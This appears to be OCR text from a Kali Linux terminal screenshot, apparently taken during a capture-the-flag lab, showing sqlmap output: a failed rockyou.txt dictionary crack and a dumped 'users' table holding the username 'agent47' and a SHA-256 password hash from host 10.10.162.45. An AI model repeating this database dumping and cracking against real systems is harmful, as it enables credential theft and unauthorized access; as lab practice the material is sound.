 mikannse@kali: ~/桌面
文件 动作 编辑 查看 帮助
mikannse@kali: ~/桌面 × mikannse@kali: ~/桌面 × mikannse@kali: ~/桌面 ×
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>/usr/share/wordlist/rockyou.txt
[16:27:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[16:27:40] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[16:27:40] [INFO] starting 4 processes
[16:27:46] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd                                                              | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47  |
+------------------------------------------------------------------+----------+
[16:27:46] [INFO] table 'db.users' dumped to CSV file '/home/mikannse/.local/share/sqlmap/output/10.10.162.45/dump/d
b/users.csv'
[16:27:46] [INFO] fetched data logged to text files under '/home/mikannse/.local/share/sqlmap/output/10.10.162.45'
[*] ending @ 16:27:46 /2023-07-02/